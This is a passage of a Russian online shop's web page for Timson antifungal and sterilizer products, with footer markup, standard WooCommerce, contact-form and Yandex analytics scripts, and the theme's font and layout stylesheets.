href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/tovar/ultrafioletovyj-detskij-sterilizat/" class="pc_more">Подробнее</a>        </div>
    </div>
</li></ul>
            </div>
        </div>

    
    <footer>
        <div class="footer">
            <div class="f_left">
                                                    <span class="copy">2019. Timson - победа над грибками и микробами. Все права защищены.</span>
                            </div>
            <ul id="menu-verhnee-menyu-1" class="f_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2872"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/shop/">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/contact/">Контакты</a></li>
</ul>                            <a class="f_tel" href="tel:+78003331447">8 800 333 14 47</a>
                                </div>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gribok\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" charset="UTF-8">
        jQuery(function($) {
            $('form.cart').on('submit', function(e) {
                e.preventDefault();
                var form = $(this);
                form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });
                var formData = new FormData(form.context);
                formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
                // Ajax action.
                $.ajax({
                    url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
                    data: formData,
                    type: 'POST',
                    processData: false,
                    contentType: false,
                    complete: function( response ) {
                        response = response.responseJSON;
                        if ( ! response ) {
                            return;
                        }
                        if ( response.error && response.product_url ) {
                            window.location = response.product_url;
                            return;
                        }
                        // Redirect to cart option
                        if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
                            window.location = wc_add_to_cart_params.cart_url;
                            return;
                        }
                        var $thisbutton = form.find('.single_add_to_cart_button'); //
//						var $thisbutton = null; // uncomment this if you don't want the 'View cart' button
                        // Trigger event so themes can refresh other areas.
                        $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
                        // Remove existing notices
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
                        // Add new notices
                        form.closest('.product').before(response.fragments.notices_html)
                        form.unblock();
                    }
                });
            });
        });
    </script><link rel='stylesheet' id='wc-blocks-style-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<!--[if IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js" id="jquery-html5shiv-js"></script>
<![endif]-->
<!--[if IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js" id="jquery-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/jquery.bxslider.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/scripts.js" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:48:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xn----btbfgrnb3ap1a7b.xn--p1ai\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xn----btbfgrnb3ap1a7b.xn--p1ai\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<div style="display: none;">
<div class="popup" id="modal-success-product">
    <div class="popup-content">
        <a href="#" class="cross" data-fancybox-close></a>
        <div class="success">
            <div class="data">
                <div class="img"><img src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/images/maps-and-flags.png" alt=""></div>
                <div class="text">Товар добавлен в корзину</div>
                <a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/cart/" class="button-update">Просмотреть корзину</a>
            </div>
        </div>
    </div>
</div>

<!--    <div class="popup" id="modal-call">-->
<!--        <div class="popup-content">-->
<!--            <div class="user-form">-->
<!---->
<!--                <div class="top">-->
<!--                    <div class="title"></div>-->
<!--                </div>-->
<!---->
<!--                <div class="data">-->
<!---->
<!--                </div>-->
<!--            </div>-->
<!--        </div>-->
<!--    </div>-->
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter32800330 = new Ya.Metrika({
                    id:32800330,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32800330" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/fonts.css?ver=6.8.3
body_size: 205
content:
@font-face {
	font-family: 'Gilroy-Regular';
	src: url('../fonts/Gilroy-Regular.eot');
	src: local('O'), url('../fonts/Gilroy-Regular.woff') format('woff'), url('../fonts/Gilroy-Regular.ttf') format('truetype'), url('../fonts/Gilroy-Regular.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-SemiBold';
	src: url('../fonts/Gilroy-SemiBold.eot');
	src: local('☺'), url('../fonts/Gilroy-SemiBold.woff') format('woff'), url('../fonts/Gilroy-SemiBold.ttf') format('truetype'), url('../fonts/Gilroy-SemiBold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-Bold';
	src: url('../fonts/Gilroy-Bold.eot');
	src: local('O'), url('../fonts/Gilroy-Bold.woff') format('woff'), url('../fonts/Gilroy-Bold.ttf') format('truetype'), url('../fonts/Gilroy-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-BoldItalic';
	src: url('../fonts/Gilroy-BoldItalic.eot');
	src: local('☺'), url('../fonts/Gilroy-BoldItalic.woff') format('woff'), url('../fonts/Gilroy-BoldItalic.ttf') format('truetype'), url('../fonts/Gilroy-BoldItalic.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-Black';
	src: url('../fonts/Gilroy-Black.eot');
	src: local('☺'), url('../fonts/Gilroy-Black.woff') format('woff'), url('../fonts/Gilroy-Black.ttf') format('truetype'), url('../fonts/Gilroy-Black.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-Heavy';
	src: url('../fonts/Gilroy-Heavy.eot');
	src: local('☺'), url('../fonts/Gilroy-Heavy.woff') format('woff'), url('../fonts/Gilroy-Heavy.ttf') format('truetype'), url('../fonts/Gilroy-Heavy.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/style.css?ver=6.8.3
body_size: 11851
content:
@charset "UTF-8";
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

html, body {
  width: 100%;
  min-width: 320px;
  color: #000000;
  background: #ffffff;
  font: 16px/20px "Gilroy-Regular", Verdana;
  cursor: default; }

html {
  height: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  height: auto !important;
  min-height: 100%;
  height: 100%;
  position: relative; }

html, body, div, applet, object, iframe, blockquote, pre, abbr, acronym, address, big, select, input, textarea,
cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dd, dl, dt, fieldset, form, label, legend, caption {
  font: 16px/20px "Gilroy-Regular", Verdana;
  margin: 0;
  padding: 0;
  border: 0; }

a img, :link img, :visited img {
  border: 0; }

p {
  padding: 0px;
  margin: 0px; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td {
  vertical-align: top; }

a {
  cursor: pointer;
  outline: none;
  color: #000000;
  text-decoration: none;
  font: 16px/20px "Gilroy-Regular", Verdana; }

a:hover {
  text-decoration: none; }

.cl:after, .header:after, .main_top:after, .main_product:after, .good_to_know:after, .main_video:after, .m_content:after, .m_disc:after, .m_address:after, .footer:after, .nav:after, .good_top:after, .advantages:after, .tabs_block:after, .reviews:after, .good_videos:after, .news:after, .cart:after, .gk_content:after, .f_menu:after, .tabs:after, .counter:after, .cart_total:after, .cart_bot:after, .radios li:after {
  content: "";
  display: block;
  clear: both; }

.hand {
  cursor: pointer; }

.display_none {
  display: none; }

input, select {
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

textarea {
  outline: none;
  resize: none;
  oveflow: auto; }

ul {
  list-style: none; }

/* site styles */
.header, .main_top, .main_product, .good_to_know, .main_video, .m_content, .m_disc, .m_address, .footer, .nav, .good_top, .advantages, .tabs_block, .reviews, .good_videos, .news, .cart {
  max-width: 1200px;
  padding: 0 15px;
  margin: 0 auto; }

header {
  box-shadow: 13px 22.5px 70px rgba(54, 146, 195, 0.44);
  background: #fff; }
  header.side {
    box-shadow: 13px 22.5px 70px rgba(54, 146, 195, 0.44); }

.header {
  height: 67px;
  position: relative;
  z-index: 5; }

.logo {
  display: block;
  float: left;
  padding-left: 50px;
  min-height: 41px;
  font-size: 19px;
  line-height: 41px;
  color: #4fa6d5;
  font-family: "Gilroy-Black";
  text-transform: uppercase;
  margin-top: 15px;
  position: relative; }
  .logo > img {
    display: block;
    position: absolute;
    top: 0;
    left: 0; }

.burger {
  display: none;
  position: absolute;
  z-index: 6;
  width: 20px;
  height: 20px;
  right: 30px;
  top: 23px; }
  .burger.opened span {
    height: 0; }
    .burger.opened span:before {
      top: 50%;
      transform: rotate(-45deg);
      background: #fff; }
    .burger.opened span:after {
      top: 50%;
      transform: rotate(45deg);
      background: #fff; }
  .burger:hover {
    filter: alpha(Opacity=70);
    opacity: 0.7; }
  .burger span {
    display: block;
    width: 100%;
    height: 4px;
    background: #8B8B8B;
    position: absolute;
    left: 0;
    top: 8px; }
    .burger span:before {
      display: block;
      content: '';
      width: 100%;
      height: 4px;
      background: #8B8B8B;
      position: absolute;
      left: 0;
      top: -8px;
      transition: .3s; }
    .burger span:after {
      display: block;
      content: '';
      width: 100%;
      height: 4px;
      background: #8B8B8B;
      position: absolute;
      left: 0;
      top: 8px;
      transition: .3s; }

.h_menu {
  float: left;
  margin: 26px 0 0 74px; }
  .h_menu > li {
    display: block;
    float: left;
    margin-right: 23px; }
    .h_menu > li > a {
      text-transform: uppercase;
      font-size: 14px;
      line-height: 16px;
      color: #0c3973;
      font-family: "Gilroy-Bold"; }
      .h_menu > li > a:hover {
        text-decoration: underline; }

.h_cart {
  display: block;
  width: 30px;
  height: 28px;
  float: right;
  margin: 20px 10px 0 0;
  position: relative; }
  .h_cart > img {
    display: block;
    transition: .3s; }
  .h_cart:hover > img {
    filter: alpha(Opacity=70);
    opacity: 0.7; }
  .h_cart > span {
    display: block;
    height: 18px;
    padding: 0 6px;
    border-radius: 18px;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    -ms-border-radius: 18px;
    background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
    box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5);
    font-size: 12px;
    line-height: 17px;
    color: #ffffff;
    font-family: "Gilroy-Bold";
    text-align: center;
    position: absolute;
    top: -4px;
    right: -9px; }

.h_tel_block {
  max-width: 180px;
  float: right;
  margin: 14px 20px 0 0;
  padding-left: 38px;
  background: url(../images/h_tel.png) left center no-repeat; }

.h_tel {
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
  line-height: 22px;
  color: #134c9d;
  font-family: "Gilroy-Bold"; }

.h_callback {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 16px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-decoration: underline; }
  .h_callback:hover {
    text-decoration: none; }

.h_gar, .h_del {
  display: block;
  float: right;
  margin: 26px 22px 0 0;
  padding-left: 33px;
  font-size: 11px;
  line-height: 13px;
  color: #373737;
  text-transform: uppercase;
  position: relative; }
  .h_gar:before, .h_del:before {
    display: block;
    content: '';
    width: 26px;
    height: 32px;
    background: url(../images/h_gar.png) 0 0 no-repeat;
    position: absolute;
    top: -3px;
    left: 0; }

.h_del {
  padding-left: 44px; }
  .h_del:before {
    width: 32px;
    height: 22px;
    background: url(../images/h_del.png) 0 0 no-repeat;
    top: 2px; }

.main_top_wrap {
  height: 556px;
  background: url(../images/main_top_bg.jpg) center top no-repeat; }

.main_top {
  position: relative; }

.mt_prod {
  display: block;
  position: absolute;
  z-index: 1;
  top: 11px;
  left: -8px; }

h1 {
  display: block;
  max-width: 430px;
  float: left;
  color: #fff;
  text-transform: uppercase;
  font-size: 33px;
  line-height: 40px;
  font-family: "Gilroy-Heavy";
  margin: 176px 0 0 290px;
  position: relative; }
  h1:before {
    display: block;
    content: '';
    width: 357px;
    height: 175px;
    background: url(../images/h1_border.png) 0 0 no-repeat;
    position: absolute;
    top: -26px;
    left: -72px; }

.mt_right {
  max-width: 430px;
  width: 100%;
  float: right;
  margin-top: 60px; }

.mr_item {
  display: table;
  width: 100%;
  height: 50px;
  margin-bottom: 7px;
  background-color: rgba(255, 255, 255, 0.43);
  border-radius: 5px 30px;
  padding: 0 20px 0 98px;
  position: relative; }
  .mr_item:before {
    display: block;
    content: '';
    width: 46px;
    height: 50px;
    background: url(../images/mr_items.png) 0 -6px no-repeat;
    position: absolute;
    top: 0;
    left: 27px; }
  .mr_item:nth-child(2):before {
    background-position: 0 -60px; }
  .mr_item:nth-child(3):before {
    background-position: 0 -120px; }
  .mr_item:nth-child(4):before {
    background-position: 0 -180px; }
  .mr_item:nth-child(5):before {
    background-position: 0 -238px; }
  .mr_item:nth-child(6):before {
    background-position: 0 -295px; }
  .mr_item > span {
    display: table-cell;
    vertical-align: middle;
    font-size: 16px;
    line-height: 18px;
    color: #0c3973;
    font-family: "Gilroy-Bold";
    text-transform: uppercase; }

.btn {
  display: block;
  width: 244px;
  height: 60px;
  background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
  border-radius: 30px;
  box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5);
  text-align: center;
  font-size: 18px;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  font-family: "Gilroy-Bold"; }
  .btn:hover, .btn:active {
    background: #004BA1;
    box-shadow: 0 0 27px rgba(19, 76, 157, 0.4); }

.mr_btn {
  margin-top: 25px; }

.main_product {
  margin: 75px auto 0; }

.mp_head {
  display: block;
  font-size: 16px;
  line-height: 20px;
  color: #0c3973;
  position: relative;
  z-index: 1;
  text-align: center; }
  .mp_head > img {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 5px 11px; }
  .mp_head > span {
    font-size: 24px;
    line-height: 26px;
    text-transform: uppercase;
    font-family: "Gilroy-Bold"; }

/* product_Slider */
.product_slider_block {
  width: calc(100% + 10px);
  transform: translateX(-10px);
  position: relative;
  z-index: 0;
  margin: 30px auto 0; }

.product_slider > li {
  height: 450px; }

.ps_card_wrap {
  width: 280px;
  padding: 5px; }

.ps_card {
  background-color: white;
  border-radius: 30px;
  box-shadow: 0 0 5px rgba(65, 65, 65, 0.15);
  position: relative;
  text-align: center;
  padding-bottom: 30px; }
  .ps_card:hover {
    box-shadow: none;
    border: 1px solid #E0E0E0;
    background: #FEFEFE;
    margin: -1px; }

.pc_top {
  display: block;
  height: 30px;
  background: #EDF100;
  padding: 0 10px;
  font-size: 11px;
  line-height: 30px;
  color: #0e0e0e;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 27px; }

.pc_patent {
  display: block;
  width: 100%;
  height: 32px;
  background: #95D8F0;
  font-size: 11px;
  line-height: 32px;
  text-align: center;
  text-transform: uppercase;
  color: #636363;
  font-family: "Gilroy-Bold";
  position: absolute;
  left: 0;
  top: 193px; }
  .pc_patent > span {
    color: #134c9d; }
  .pc_patent > img {
    display: inline-block;
    vertical-align: top;
    margin: 3px 4px 0 0; }

.pc_img {
  display: table;
  width: 100%;
  height: 230px; }
  .pc_img > span {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }
    .pc_img > span > img {
      display: inline-block; }

.pc_name {
  display: inline-block;
  height: 47px;
  overflow: hidden;
  vertical-align: top;
  font-size: 14px;
  line-height: 15px;
  font-family: "Gilroy-Bold";
  color: #0c3973;
  text-transform: uppercase; }
  .pc_name:hover {
    text-decoration: underline; }

.pc_price {
  display: block;
  font-size: 14px;
  line-height: 16px;
  color: #454545;
  font-family: "Gilroy-Bold";
  text-transform: uppercase;
  margin-top: 6px; }
  .pc_price > span {
    display: block;
    font-size: 33px;
    line-height: 35px;
    font-family: "Gilroy-Black"; }

.pc_btn {
  position: absolute;
  width: 174px;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  bottom: -19px;
  left: 50%;
  transform: translateX(-50%); }
  .pc_btn:hover {
    box-shadow: 0 0 27px rgba(19, 76, 157, 0.4); }

.pc_more {
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  line-height: 15px;
  text-transform: uppercase;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-decoration: underline;
  position: absolute;
  bottom: -50px;
  left: 50%;
  transform: translateX(-50%); }
  .pc_more:hover {
    text-decoration: none; }

.bx-controls {
  height: 0px; }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.product_slider_block a.bx-prev, .product_slider_block a.bx-next {
  display: none;
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  top: 36%;
  transform: translateY(-50%);
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .product_slider_block a.bx-prev:hover, .product_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.product_slider_block a.bx-prev {
  left: -10px; }

.product_slider_block a.bx-next {
  right: -10px;
  transform: translateY(-50%) rotate(180deg); }

/* end of Slider */
.good_to_know_wrap {
  background: #F5F5F5;
  padding: 25px 0 50px; }

.gk_head {
  display: block;
  text-align: center;
  font-size: 25px;
  line-height: 27px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-transform: uppercase;
  margin-bottom: 27px; }

/* gk_Slider */
.gk_slider_block {
  width: 100%;
  height: 270px;
  position: relative;
  z-index: 0; }

.gk_content {
  width: 640px;
  height: 270px;
  background: #fff;
  border-radius: 5px 30px;
  padding: 30px 30px 23px; }

.gk_img {
  display: block;
  float: left;
  border-radius: 5px 30px; }

.gk_right {
  max-width: 240px;
  float: right; }

.gk_name {
  display: inline-block;
  height: 40px;
  overflow: hidden;
  font-size: 18px;
  line-height: 20px;
  color: #134c9d;
  font-family: "Gilroy-Bold"; }

.gk_text {
  height: 130px;
  overflow: hidden;
  margin: 5px 0; }
  .gk_text > p {
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 15px;
    font-family: "Gilroy-Bold";
    color: #252525; }

.gk_more {
  font-size: 17px;
  line-height: 19px;
  font-family: "Gilroy-Bold";
  color: #134c9d;
  text-decoration: underline; }
  .gk_more:hover {
    text-decoration: none; }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.gk_slider_block a.bx-prev, .gk_slider_block a.bx-next {
  display: none;
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  top: 50%;
  transform: translateY(-50%);
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .gk_slider_block a.bx-prev:hover, .gk_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.gk_slider_block a.bx-prev {
  left: -15px; }

.gk_slider_block a.bx-next {
  right: -15px;
  transform: translateY(-50%) rotate(180deg); }

/* end of Slider */
/* Pager */
.gk_slider_block .bx-pager {
  width: calc(100% - 680px);
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  padding-top: 8px; }
  .gk_slider_block .bx-pager > ul > li {
    display: block;
    margin-bottom: 30px; }
    .gk_slider_block .bx-pager > ul > li:last-child {
      margin-bottom: 0; }
    .gk_slider_block .bx-pager > ul > li > a {
      display: table;
      width: 100%;
      height: 65px;
      padding-left: 130px;
      position: relative; }
      .gk_slider_block .bx-pager > ul > li > a.active > img {
        filter: alpha(Opacity=70);
        opacity: 0.7; }
      .gk_slider_block .bx-pager > ul > li > a.active > span {
        color: #000; }
      .gk_slider_block .bx-pager > ul > li > a > img {
        display: block;
        position: absolute;
        top: 0;
        left: 0; }
      .gk_slider_block .bx-pager > ul > li > a > span {
        display: table-cell;
        vertical-align: middle;
        font-size: 18px;
        line-height: 20px;
        color: #134c9d;
        font-family: "Gilroy-Bold"; }

/* end of Slider */
.main_video {
  position: relative;
  padding: 20px 15px; }

.mv_girl {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0; }

.mv_left {
  float: left;
  max-width: 454px;
  height: 305px;
  border: 10px solid #12BAE4;
  padding: 41px 18px 10px 122px;
  margin: 45px 0 20px 117px; }
  .mv_left > span {
    display: block; }
    .mv_left > span:nth-child(1) {
      font-size: 25px;
      line-height: 34px;
      font-family: "Gilroy-BoldItalic";
      color: #134c9d; }
    .mv_left > span:nth-child(2) {
      font-size: 23px;
      line-height: 26px;
      font-family: "Gilroy-Bold";
      color: #3c3c3d;
      margin: 20px 0; }
      .mv_left > span:nth-child(2) > i {
        font-size: 18px;
        font-style: normal; }
  .mv_left > a {
    display: inline-block;
    width: 200px;
    height: 42px;
    line-height: 42px;
    font-size: 18px;
    text-transform: none;
    margin-left: 47px;
    position: relative; }
    .mv_left > a:before {
      display: block;
      content: 'или';
      font-size: 18px;
      left: 22px;
      color: #134c9d;
      font-family: "Gilroy-BoldItalic";
      position: absolute;
      left: -47px;
      top: 0; }

.mv_right {
  float: right;
  width: 100%;
  max-width: 570px;
  margin-top: 5px; }

.mv_head {
  display: block;
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  margin-bottom: 15px; }

.m_video {
  max-width: 570px;
  height: 305px;
  position: relative; }

.video_push_16_9 {
  padding-top: 65.25%; }

.video_content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

.m_content_wrap {
  background: #F6F6F6;
  padding: 40px 0; }

.m_content p {
  font-size: 14px;
  line-height: 24px;
  color: #232323;
  margin-bottom: 10px; }

h2 {
  display: block;
  text-align: center;
  font-weight: normal;
  font-size: 18px;
  line-height: 20px;
  color: #232323;
  font-family: "Gilroy-Bold";
  margin-bottom: 5px; }

.m_disc_wrap {
  background: #004BA1;
  padding: 20px 0; }

.m_disc {
  max-width: 940px; }

.md_text {
  display: block;
  min-height: 83px;
  float: left;
  max-width: 610px;
  padding-left: 116px;
  font-size: 30px;
  line-height: 40px;
  color: #fff;
  font-family: "Gilroy-Black";
  position: relative; }
  .md_text > span {
    font-size: 39px; }
  .md_text:before {
    display: block;
    content: '';
    width: 83px;
    height: 83px;
    background: url(../images/md_p.png) 0 0 no-repeat;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%); }

.md_order {
  display: block;
  float: right;
  width: 230px;
  height: 49px;
  background-color: white;
  border-radius: 25px;
  text-align: center;
  font-size: 16px;
  line-height: 48px;
  font-family: "Gilroy-Black";
  text-transform: uppercase;
  color: #134c9d;
  margin-top: 40px;
  transition: .3s; }
  .md_order:hover {
    filter: alpha(Opacity=70);
    opacity: 0.7; }

.m_address {
  padding: 25px 15px 40px; }

.ma_head {
  display: block;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 18px; }

.ma_left {
  max-width: 445px;
  width: 100%;
  float: left; }

.ma_text {
  display: block;
  font-size: 16px;
  line-height: 24px; }

.ma_contacts {
  margin-top: 40px; }
  .ma_contacts > li {
    display: block;
    margin-bottom: 10px;
    padding-left: 25px;
    font-size: 16px;
    line-height: 18px;
    color: #313131;
    position: relative; }
    .ma_contacts > li:before {
      display: block;
      content: '';
      width: 14px;
      height: 14px;
      background: url(../images/ma_contacts.png) 0 -4px no-repeat;
      position: absolute;
      left: 0;
      top: 4px; }
    .ma_contacts > li:nth-child(2):before {
      background-position: 0 -29px; }
    .ma_contacts > li:nth-child(3):before {
      background-position: 0 -54px; }
    .ma_contacts > li:nth-child(4):before {
      background-position: 0 -79px; }
    .ma_contacts > li > a {
      font-size: 16px;
      line-height: 18px;
      color: #134c9d;
      text-decoration: underline; }
      .ma_contacts > li > a:hover {
        text-decoration: none; }

.map {
  float: right;
  max-width: 655px;
  width: 100%;
  height: 275px; }

body {
  padding-bottom: 111px; }

footer {
  background: #1E1E1E;
  padding: 15px 0 20px;
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0; }

.footer {
  position: relative; }

.f_left {
  float: left;
  max-width: 290px;
  width: 100%; }

.f_logo {
  display: inline-block;
  max-width: 180px;
  padding-left: 50px;
  min-height: 41px;
  font-size: 19px;
  line-height: 41px;
  color: #838383;
  font-family: "Gilroy-Black";
  text-transform: uppercase;
  margin-top: 2px;
  position: relative; }
  .f_logo > img {
    display: block;
    position: absolute;
    top: 0;
    left: 0; }

.copy {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #9a9a9a;
  margin-top: 7px; }

.f_menu {
  float: left;
  margin: 29px 0 0 33px; }
  .f_menu > li {
    display: block;
    float: left;
    margin-right: 33px; }
    .f_menu > li:last-child {
      margin-right: 0; }
